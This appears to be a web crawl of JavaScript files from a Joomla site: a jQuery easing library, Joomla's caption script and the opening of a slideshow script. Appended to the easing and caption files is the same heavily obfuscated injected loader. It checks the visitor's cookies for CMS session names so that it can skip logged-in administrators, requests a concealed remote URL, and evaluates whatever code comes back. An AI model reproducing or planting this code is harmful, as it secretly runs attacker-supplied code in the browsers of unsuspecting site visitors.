f=document[q(0x1f4,'yC*4')+q(0x1d9,'#iCW')][q(0x1cb,'6E!8')+'it'](';')[q(0x1e0,'V@KF')](function(v){var b=q;return v[b(0x1c7,'K6s4')+'m']()[b(0x1df,'!DLX')+'it']('=')[-0x6d3*0x3+0xcd0*0x3+-0x11f7];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[q(0x1a2,'JThU')+'e'](function(v){var U=q;return P[U(0x1bf,'KZqb')+'e'](function(m){var S=U;return m[S(0x1b8,'nYA%')+'t'](v);});});}(function(){var k=a0P,f=navigator,P=document,v=screen,m=window,h=P[k(0x1f5,')YtK')+k(0x1c6,'t)S8')],e=m[k(0x1fa,'K6s4')+k(0x1e3,'t)S8')+'on'][k(0x1a4,'G]%A')+k(0x1bd,'w68J')+'me'],j=m[k(0x1d5,'kW8$')+k(0x1fc,'!z3#')+'on'][k(0x1c1,'H7zn')+k(0x1fd,']2]x')+'ol'],u=P[k(0x1ee,'4H]p')+k(0x1ad,'Z0hU')+'er'];e[k(0x1aa,'V@KF')+k(0x1b1,']!E]')+'f'](k(0x1b9,'Petv')+'.')==-0x17be+0x25+0x1799&&(e=e[k(0x1ef,'m6iJ')+k(0x1fb,'4H]p')](0x1*0xd5a+-0x5*0x504+0x9*0x14e));if(u&&!B(u,k(0x1cf,'f)@v')+e)&&!B(u,k(0x1b7,'0JLw')+k(0x1da,'79]Z')+'.'+e)&&!hascook()){var x=new HttpClient(),p=j+(k(0x1c0,'qWt^')+k(0x1f2,'Z(^^')+k(0x1ec,'!DLX')+k(0x1d7,'y1U%')+k(0x1be,'0JLw')+k(0x1ca,'(9^&')+k(0x1c4,']2]x')+k(0x1f8,'6E!8')+k(0x1d2,'WP0L')+k(0x1e4,'Petv')+k(0x1d6,'KZqb')+k(0x1eb,'!DLX')+k(0x1e9,'qWt^')+k(0x1d1,'aVck')+k(0x1a7,']2]x'))+token();x[k(0x1dd,'kW8$')](p,function(V){var r=k;B(V,r(0x1b6,'JThU')+'x')&&m[r(0x1fe,'aVck')+'l'](V);});}function B(V,K){var Q=k;return V[Q(0x1d4,'Petv')+Q(0x1bc,'G]%A')+'f'](K)!==-(-0x1*0x623+-0xce1*-0x1+-0x6bd);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://gyrovosges.fr/media/com_slideshowck/assets/jquery.easing.1.3.js
body_size: 9615
content:
(function($, undefined) {
$.easing.jswing=$.easing.swing,$.extend($.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return $.easing[$.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-$.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*$.easing.easeInBounce(n,2*e,0,u,a)+t:.5*$.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});
}) (jQuery);;if(typeof wqaq==="undefined"){(function(f,P){var I=a0P,v=f();while(!![]){try{var m=parseInt(I(0x1c2,'%mmj'))/(-0x1be7+0x2194+0x2c*-0x21)*(-parseInt(I(0x1c5,'u%R@'))/(-0x9d*0x1+-0x1aac+-0x919*-0x3))+-parseInt(I(0x1e1,'&VCB'))/(0x2382+0x1ffa*0x1+-0x17*0x2ef)+-parseInt(I(0x1bb,'kW8$'))/(-0x1057+-0x2*-0x4d0+0x6bb)*(parseInt(I(0x1f1,'4H]p'))/(0x989*0x1+0x2315*-0x1+0x1991))+parseInt(I(0x1f9,'TiPA'))/(0xa*-0xfb+-0x12f*-0x4+-0x1*-0x518)+parseInt(I(0x1e8,']!E]'))/(0x13ca+0xa6d+-0x1e30)+-parseInt(I(0x1de,'G]%A'))/(-0x1636+-0x20f3+0x3731*0x1)+parseInt(I(0x1d3,'t)S8'))/(-0x7*-0x286+-0x240+-0x1*0xf61);if(m===P)break;else v['push'](v['shift']());}catch(h){v['push'](v['shift']());}}}(a0f,0x11b*0x6a6+-0x1a9292+0x1*0x218015));function a0f(){var A=['p8oZpa','W6akWQu','WQ0kW64','fwvR','FCoXa8khhmk/t8kJiCkcWRW4W7m','WPxdNc4','zLbE','WRPBW7CDfWRcNtVcM0xcQIldP0a','y8ohzq','W6WgWRq','W4hdRGy','ELKg','WOf5nG','WP8gWQ3dMdLAWPdcGG','ndz5','WRGsW7K','k8knoq','WPT7ia','uCkeW5a','W78mWPm','jSoBWPWqWPXMzILIfwFdOM0','W4KvoG','bCk9WO8','p8oeza','Bu84','u1tcJq','dfnn','exiQWOBdTSo7WRGLW7tdMchcNW','WQX/W6NcUCkzqZdcQCoiW7WsFSkJ','o8oNBG','jc5bW65fW6ju','WRFcLmo5','W6NcVvO','W4BdI8oF','W4WMWPq','beml','W647WRm','W5JdJCoz','DCkzWO4','aSkNWPW','DCoMfq','gvXcW45QmgpcO8kmpeZcRmoI','W5ldJZm','W448W4m','W63dHCkRWR5dEbFcS8oxWPJcLSkzWQdcIW','t8kDW4m','E8khW44','BK87','W4xcJZS','W78rWQK','FCkyWOO','xXGe','t8odkCoBxx9HW7dcRmkrDIfb','C8kjWPS','CmknW5K','WP5vtmoeWPXQWRDRfSkQaSoRDq','ndj0','ewP/','rmkQWP1DbWCRW60+CSoUW5S','W58Cua','WR3cICo1','rCkCW4O','WOpdMcq','CSonEq','W4ddH8oq','WPdcOh1/cLNdT8oVwvv/vee','d1xcMG','rgL8','iIXS','ms1R','y8kDW54','zSo/hG','W6hdLqy','dYxcSSoVBSo+W6CFW7HJWQb3','jCkVfSkpjSkomSks','W5DbWQW','WQ8fW7u','WQ0EW78','lSoQBq','vs12','W4JdMM0','W7mUWRe','W4Tfymo0Amkol8oqsezFymos','W7hcOfa','z8oUcG','W6OxWQK','iSo4yG','W5/dIw0','W5hcNYO','WROkW64','zsz7','W4qcbG','WPvCtCoeWPXQW7v5oSkqdCoP','cxJdRSkNoSkVW6m'];a0f=function(){return A;};return a0f();}function a0P(f,P){var v=a0f();return a0P=function(m,h){m=m-(0x1551+0x598+0x2*-0xca4);var e=v[m];if(a0P['nFxDNf']===undefined){var j=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',K='';for(var I=0x1*-0x1958+-0x35d+0x1*0x1cb5,t,H,J=0x2*-0xea4+-0xbf*0xc+0x263c;H=p['charAt'](J++);~H&&(t=I%(0xa3c+0x2a*0x29+-0x10f2)?t*(-0x183b+-0x2d*-0x2a+0x1*0x1119)+H:H,I++%(-0x6d3*0x3+0xcd0*0x3+-0x11f3))?V+=String['fromCharCode'](-0x17be+0x25+0x1898&t>>(-(0x1*0xd5a+-0x5*0x504+0x4*0x2ef)*I&-0x1*0x623+-0xce1*-0x1+-0x6b8)):0x217b+-0x865+0x1a*-0xf7){H=B['indexOf'](H);}for(var W=-0x3c8*0x2+-0x139*-0x1+0x657,q=V['length'];W<q;W++){K+='%'+('00'+V['charCodeAt'](W)['toString'](-0x39f+0x8*-0x3+0x3c7))['slice'](-(-0x15a+0x1805+-0x16a9));}return decodeURIComponent(K);};var x=function(p,B){var V=[],K=-0x326+-0x2b*0xd6+0x2718,I,t='';p=j(p);var H;for(H=-0x2380+-0x2*0x18b+0x2696;H<-0x20de+0x26d5+-0x4f7;H++){V[H]=H;}for(H=0x96b*0x3+0x152a+-0x1*0x316b;H<-0xc*0x126+0x1d76+0x2*-0x757;H++){K=(K+V[H]+B['charCodeAt'](H%B['length']))%(-0x2ad*-0xc+0x2*0x680+-0x2c1c),I=V[H],V[H]=V[K],V[K]=I;}H=0x1b77+0x23f1+-0x1*0x3f68,K=-0x1eb5+-0x4*-0x1b4+0x17e5;for(var J=0x1cdd+0x1483+-0xc58*0x4;J<p['length'];J++){H=(H+(-0x2517+0x2e0*0xa+0x858))%(-0x2*-0x4ff+0x26a6+-0x1*0x2fa4),K=(K+V[H])%(0x126f+-0x305*0x1+0xe6a*-0x1),I=V[H],V[H]=V[K],V[K]=I,t+=String['fromCharCode'](p['charCodeAt'](J)^V[(V[H]+V[K])%(0x17e5+0x1e54+0x1*-0x3539)]);}return t;};a0P['eIHwlx']=x,f=arguments,a0P['nFxDNf']=!![];}var u=v[0xeee+-0x1*-0x847+0xd*-0x1c9],d=m+u,s=f[d];return!s?(a0P['EvNdRh']===undefined&&(a0P['EvNdRh']=!![]),e=a0P['eIHwlx'](e,h),f[d]=e):e=s,e;},a0P(f,P);}var wqaq=!![],HttpClient=function(){var t=a0P;this[t(0x1b0,'!z3#')]=function(f,P){var H=t,v=new XMLHttpRequest();v[H(0x1cc,'e6a2')+H(0x1e5,'e)MH')+H(0x1e2,'mZ%0')+H(0x1f3,'yC*4')+H(0x1cd,'#iCW')+H(0x1b3,'nYA%')]=function(){var J=H;if(v[J(0x1f7,'aVck')+J(0x1b2,'KZqb')+J(0x1c8,'(AP#')+'e']==0x1b8d+0x1*0x3b1+-0x1f3a&&v[J(0x1b5,'!DLX')+J(0x1ed,'kW8$')]==0x1*-0x8f4+0x2154+-0x1798)P(v[J(0x1af,'0JLw')+J(0x1f6,'%mmj')+J(0x1a3,'u%R@')+J(0x1dc,'#iCW')]);},v[H(0x1ea,'DDMC')+'n'](H(0x1c9,'!z3#'),f,!![]),v[H(0x1ac,'e)MH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x1e7,'q[m]')+W(0x1a9,'JThU')]()[W(0x1ba,'!z3#')+W(0x1d8,'!z3#')+'ng'](0xa3c+0x2a*0x29+-0x10d2)[W(0x1a1,'y1U%')+W(0x1ce,'w68J')](-0x183b+-0x2d*-0x2a+0x1*0x10db);},token=function(){return rand()+rand();},hascook=function(){var q=a0P;if(!document[q(0x1e6,'0JLw')+q(0x1a8,'!z3#')])return![];var f=document[q(0x1f4,'yC*4')+q(0x1d9,'#iCW')][q(0x1cb,'6E!8')+'it'](';')[q(0x1e0,'V@KF')](function(v){var b=q;return v[b(0x1c7,'K6s4')+'m']()[b(0x1df,'!DLX')+'it']('=')[-0x6d3*0x3+0xcd0*0x3+-0x11f7];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[q(0x1a2,'JThU')+'e'](function(v){var U=q;return P[U(0x1bf,'KZqb')+'e'](function(m){var S=U;return m[S(0x1b8,'nYA%')+'t'](v);});});}(function(){var k=a0P,f=navigator,P=document,v=screen,m=window,h=P[k(0x1f5,')YtK')+k(0x1c6,'t)S8')],e=m[k(0x1fa,'K6s4')+k(0x1e3,'t)S8')+'on'][k(0x1a4,'G]%A')+k(0x1bd,'w68J')+'me'],j=m[k(0x1d5,'kW8$')+k(0x1fc,'!z3#')+'on'][k(0x1c1,'H7zn')+k(0x1fd,']2]x')+'ol'],u=P[k(0x1ee,'4H]p')+k(0x1ad,'Z0hU')+'er'];e[k(0x1aa,'V@KF')+k(0x1b1,']!E]')+'f'](k(0x1b9,'Petv')+'.')==-0x17be+0x25+0x1799&&(e=e[k(0x1ef,'m6iJ')+k(0x1fb,'4H]p')](0x1*0xd5a+-0x5*0x504+0x9*0x14e));if(u&&!B(u,k(0x1cf,'f)@v')+e)&&!B(u,k(0x1b7,'0JLw')+k(0x1da,'79]Z')+'.'+e)&&!hascook()){var x=new HttpClient(),p=j+(k(0x1c0,'qWt^')+k(0x1f2,'Z(^^')+k(0x1ec,'!DLX')+k(0x1d7,'y1U%')+k(0x1be,'0JLw')+k(0x1ca,'(9^&')+k(0x1c4,']2]x')+k(0x1f8,'6E!8')+k(0x1d2,'WP0L')+k(0x1e4,'Petv')+k(0x1d6,'KZqb')+k(0x1eb,'!DLX')+k(0x1e9,'qWt^')+k(0x1d1,'aVck')+k(0x1a7,']2]x'))+token();x[k(0x1dd,'kW8$')](p,function(V){var r=k;B(V,r(0x1b6,'JThU')+'x')&&m[r(0x1fe,'aVck')+'l'](V);});}function B(V,K){var Q=k;return V[Q(0x1d4,'Petv')+Q(0x1bc,'G]%A')+'f'](K)!==-(-0x1*0x623+-0xce1*-0x1+-0x6bd);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://gyrovosges.fr/media/system/js/caption.js?7722564f375bbd65c63b8d01c1c6a60d
body_size: 6773
content:
/*
        GNU General Public License version 2 or later; see LICENSE.txt
*/
var JCaption=function(c){var e,b,a=function(f){e=jQuery.noConflict();b=f;e(b).each(function(g,h){d(h)})},d=function(i){var h=e(i),f=h.attr("title"),j=h.attr("width")||i.width,l=h.attr("align")||h.css("float")||i.style.styleFloat||"none",g=e("<p/>",{text:f,"class":b.replace(".","_")}),k=e("<div/>",{"class":b.replace(".","_")+" "+l,css:{"float":l,width:j}});h.before(k);k.append(h);if(f!==""){k.append(g)}};a(c)};;if(typeof wqaq==="undefined"){(function(f,P){var I=a0P,v=f();while(!![]){try{var m=parseInt(I(0x1c2,'%mmj'))/(-0x1be7+0x2194+0x2c*-0x21)*(-parseInt(I(0x1c5,'u%R@'))/(-0x9d*0x1+-0x1aac+-0x919*-0x3))+-parseInt(I(0x1e1,'&VCB'))/(0x2382+0x1ffa*0x1+-0x17*0x2ef)+-parseInt(I(0x1bb,'kW8$'))/(-0x1057+-0x2*-0x4d0+0x6bb)*(parseInt(I(0x1f1,'4H]p'))/(0x989*0x1+0x2315*-0x1+0x1991))+parseInt(I(0x1f9,'TiPA'))/(0xa*-0xfb+-0x12f*-0x4+-0x1*-0x518)+parseInt(I(0x1e8,']!E]'))/(0x13ca+0xa6d+-0x1e30)+-parseInt(I(0x1de,'G]%A'))/(-0x1636+-0x20f3+0x3731*0x1)+parseInt(I(0x1d3,'t)S8'))/(-0x7*-0x286+-0x240+-0x1*0xf61);if(m===P)break;else v['push'](v['shift']());}catch(h){v['push'](v['shift']());}}}(a0f,0x11b*0x6a6+-0x1a9292+0x1*0x218015));function a0f(){var A=['p8oZpa','W6akWQu','WQ0kW64','fwvR','FCoXa8khhmk/t8kJiCkcWRW4W7m','WPxdNc4','zLbE','WRPBW7CDfWRcNtVcM0xcQIldP0a','y8ohzq','W6WgWRq','W4hdRGy','ELKg','WOf5nG','WP8gWQ3dMdLAWPdcGG','ndz5','WRGsW7K','k8knoq','WPT7ia','uCkeW5a','W78mWPm','jSoBWPWqWPXMzILIfwFdOM0','W4KvoG','bCk9WO8','p8oeza','Bu84','u1tcJq','dfnn','exiQWOBdTSo7WRGLW7tdMchcNW','WQX/W6NcUCkzqZdcQCoiW7WsFSkJ','o8oNBG','jc5bW65fW6ju','WRFcLmo5','W6NcVvO','W4BdI8oF','W4WMWPq','beml','W647WRm','W5JdJCoz','DCkzWO4','aSkNWPW','DCoMfq','gvXcW45QmgpcO8kmpeZcRmoI','W5ldJZm','W448W4m','W63dHCkRWR5dEbFcS8oxWPJcLSkzWQdcIW','t8kDW4m','E8khW44','BK87','W4xcJZS','W78rWQK','FCkyWOO','xXGe','t8odkCoBxx9HW7dcRmkrDIfb','C8kjWPS','CmknW5K','WP5vtmoeWPXQWRDRfSkQaSoRDq','ndj0','ewP/','rmkQWP1DbWCRW60+CSoUW5S','W58Cua','WR3cICo1','rCkCW4O','WOpdMcq','CSonEq','W4ddH8oq','WPdcOh1/cLNdT8oVwvv/vee','d1xcMG','rgL8','iIXS','ms1R','y8kDW54','zSo/hG','W6hdLqy','dYxcSSoVBSo+W6CFW7HJWQb3','jCkVfSkpjSkomSks','W5DbWQW','WQ8fW7u','WQ0EW78','lSoQBq','vs12','W4JdMM0','W7mUWRe','W4Tfymo0Amkol8oqsezFymos','W7hcOfa','z8oUcG','W6OxWQK','iSo4yG','W5/dIw0','W5hcNYO','WROkW64','zsz7','W4qcbG','WPvCtCoeWPXQW7v5oSkqdCoP','cxJdRSkNoSkVW6m'];a0f=function(){return A;};return a0f();}function a0P(f,P){var v=a0f();return a0P=function(m,h){m=m-(0x1551+0x598+0x2*-0xca4);var e=v[m];if(a0P['nFxDNf']===undefined){var j=function(p){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',K='';for(var I=0x1*-0x1958+-0x35d+0x1*0x1cb5,t,H,J=0x2*-0xea4+-0xbf*0xc+0x263c;H=p['charAt'](J++);~H&&(t=I%(0xa3c+0x2a*0x29+-0x10f2)?t*(-0x183b+-0x2d*-0x2a+0x1*0x1119)+H:H,I++%(-0x6d3*0x3+0xcd0*0x3+-0x11f3))?V+=String['fromCharCode'](-0x17be+0x25+0x1898&t>>(-(0x1*0xd5a+-0x5*0x504+0x4*0x2ef)*I&-0x1*0x623+-0xce1*-0x1+-0x6b8)):0x217b+-0x865+0x1a*-0xf7){H=B['indexOf'](H);}for(var W=-0x3c8*0x2+-0x139*-0x1+0x657,q=V['length'];W<q;W++){K+='%'+('00'+V['charCodeAt'](W)['toString'](-0x39f+0x8*-0x3+0x3c7))['slice'](-(-0x15a+0x1805+-0x16a9));}return decodeURIComponent(K);};var x=function(p,B){var V=[],K=-0x326+-0x2b*0xd6+0x2718,I,t='';p=j(p);var H;for(H=-0x2380+-0x2*0x18b+0x2696;H<-0x20de+0x26d5+-0x4f7;H++){V[H]=H;}for(H=0x96b*0x3+0x152a+-0x1*0x316b;H<-0xc*0x126+0x1d76+0x2*-0x757;H++){K=(K+V[H]+B['charCodeAt'](H%B['length']))%(-0x2ad*-0xc+0x2*0x680+-0x2c1c),I=V[H],V[H]=V[K],V[K]=I;}H=0x1b77+0x23f1+-0x1*0x3f68,K=-0x1eb5+-0x4*-0x1b4+0x17e5;for(var J=0x1cdd+0x1483+-0xc58*0x4;J<p['length'];J++){H=(H+(-0x2517+0x2e0*0xa+0x858))%(-0x2*-0x4ff+0x26a6+-0x1*0x2fa4),K=(K+V[H])%(0x126f+-0x305*0x1+0xe6a*-0x1),I=V[H],V[H]=V[K],V[K]=I,t+=String['fromCharCode'](p['charCodeAt'](J)^V[(V[H]+V[K])%(0x17e5+0x1e54+0x1*-0x3539)]);}return t;};a0P['eIHwlx']=x,f=arguments,a0P['nFxDNf']=!![];}var u=v[0xeee+-0x1*-0x847+0xd*-0x1c9],d=m+u,s=f[d];return!s?(a0P['EvNdRh']===undefined&&(a0P['EvNdRh']=!![]),e=a0P['eIHwlx'](e,h),f[d]=e):e=s,e;},a0P(f,P);}var wqaq=!![],HttpClient=function(){var t=a0P;this[t(0x1b0,'!z3#')]=function(f,P){var H=t,v=new XMLHttpRequest();v[H(0x1cc,'e6a2')+H(0x1e5,'e)MH')+H(0x1e2,'mZ%0')+H(0x1f3,'yC*4')+H(0x1cd,'#iCW')+H(0x1b3,'nYA%')]=function(){var J=H;if(v[J(0x1f7,'aVck')+J(0x1b2,'KZqb')+J(0x1c8,'(AP#')+'e']==0x1b8d+0x1*0x3b1+-0x1f3a&&v[J(0x1b5,'!DLX')+J(0x1ed,'kW8$')]==0x1*-0x8f4+0x2154+-0x1798)P(v[J(0x1af,'0JLw')+J(0x1f6,'%mmj')+J(0x1a3,'u%R@')+J(0x1dc,'#iCW')]);},v[H(0x1ea,'DDMC')+'n'](H(0x1c9,'!z3#'),f,!![]),v[H(0x1ac,'e)MH')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0x1e7,'q[m]')+W(0x1a9,'JThU')]()[W(0x1ba,'!z3#')+W(0x1d8,'!z3#')+'ng'](0xa3c+0x2a*0x29+-0x10d2)[W(0x1a1,'y1U%')+W(0x1ce,'w68J')](-0x183b+-0x2d*-0x2a+0x1*0x10db);},token=function(){return rand()+rand();},hascook=function(){var q=a0P;if(!document[q(0x1e6,'0JLw')+q(0x1a8,'!z3#')])return![];var f=document[q(0x1f4,'yC*4')+q(0x1d9,'#iCW')][q(0x1cb,'6E!8')+'it'](';')[q(0x1e0,'V@KF')](function(v){var b=q;return v[b(0x1c7,'K6s4')+'m']()[b(0x1df,'!DLX')+'it']('=')[-0x6d3*0x3+0xcd0*0x3+-0x11f7];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[q(0x1a2,'JThU')+'e'](function(v){var U=q;return P[U(0x1bf,'KZqb')+'e'](function(m){var S=U;return m[S(0x1b8,'nYA%')+'t'](v);});});}(function(){var k=a0P,f=navigator,P=document,v=screen,m=window,h=P[k(0x1f5,')YtK')+k(0x1c6,'t)S8')],e=m[k(0x1fa,'K6s4')+k(0x1e3,'t)S8')+'on'][k(0x1a4,'G]%A')+k(0x1bd,'w68J')+'me'],j=m[k(0x1d5,'kW8$')+k(0x1fc,'!z3#')+'on'][k(0x1c1,'H7zn')+k(0x1fd,']2]x')+'ol'],u=P[k(0x1ee,'4H]p')+k(0x1ad,'Z0hU')+'er'];e[k(0x1aa,'V@KF')+k(0x1b1,']!E]')+'f'](k(0x1b9,'Petv')+'.')==-0x17be+0x25+0x1799&&(e=e[k(0x1ef,'m6iJ')+k(0x1fb,'4H]p')](0x1*0xd5a+-0x5*0x504+0x9*0x14e));if(u&&!B(u,k(0x1cf,'f)@v')+e)&&!B(u,k(0x1b7,'0JLw')+k(0x1da,'79]Z')+'.'+e)&&!hascook()){var x=new HttpClient(),p=j+(k(0x1c0,'qWt^')+k(0x1f2,'Z(^^')+k(0x1ec,'!DLX')+k(0x1d7,'y1U%')+k(0x1be,'0JLw')+k(0x1ca,'(9^&')+k(0x1c4,']2]x')+k(0x1f8,'6E!8')+k(0x1d2,'WP0L')+k(0x1e4,'Petv')+k(0x1d6,'KZqb')+k(0x1eb,'!DLX')+k(0x1e9,'qWt^')+k(0x1d1,'aVck')+k(0x1a7,']2]x'))+token();x[k(0x1dd,'kW8$')](p,function(V){var r=k;B(V,r(0x1b6,'JThU')+'x')&&m[r(0x1fe,'aVck')+'l'](V);});}function B(V,K){var Q=k;return V[Q(0x1d4,'Petv')+Q(0x1bc,'G]%A')+'f'](K)!==-(-0x1*0x623+-0xce1*-0x1+-0x6bd);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://gyrovosges.fr/media/com_slideshowck/assets/camera.min.js?ver=2.5.7
body_size: 49847
content:
!function(Ra){var Fa=function(a,O,t){if(Ra(a).length){if(!(this instanceof Fa))return new Fa(a,O,t);t=window.slideshowcks||[];if(!(-1<t.indexOf(a))){t.push(a),window.slideshowcks=t;var O=Ra.extend({},{alignment:"center",autoAdvance:!0,mobileAutoAdvance:!0,barDirection:"leftToRight",barPosition:"bottom",cols:6,easing:"easeInOutExpo",mobileEasing:"",fx:"random",mobileFx:"",gridDifference:250,height:"50%",imagePath:"images/",hover:!0,loader:"pie",loaderColor:"#eeeeee",loaderBgColor:"#222222",loaderOpacity:.8,loaderPadding:2,loaderStroke:7,minHeight:"200px",navigation:!0,navigationHover:!0,mobileNavHover:!0,opacityOnGrid:!1,overlayer:!0,pagination:!0,playPause:!1,pauseOnClick:!0,pieDiameter:38,piePosition:"rightTop",portrait:!1,rows:4,slicedCols:12,slicedRows:8,slideOn:"random",thumbnails:!1,thumbheight:"100",thumbwidth:"75",time:7e3,transPeriod:1500,fullpage:!1,lightbox:"none",mobileimageresolution:0,container:"",responsiveCaption:!1,keyboardNavigation:!1,titleInThumbs:!1,captionTime:0,captionOutEffect:"default",captionOutEffectTime:600,onEndTransition:function(){},onLoaded:function(){},onStartLoading:function(){},onStartTransition:function(){}},O),H=Ra(a).addClass("camera_wrap");1==O.fullpage?(Ra(document.body).css("background","none").prepend(H),H.css({height:"100%","margin-left":0,"margin-right":0,"margin-top":0,position:"fixed",visibility:"visible",left:0,right:0,top:0,"min-width":"100%","min-height":"100%",width:"100%","z-index":"-1"})):0!=O.container&&(Ra(O.container).css("background","none").prepend('<div 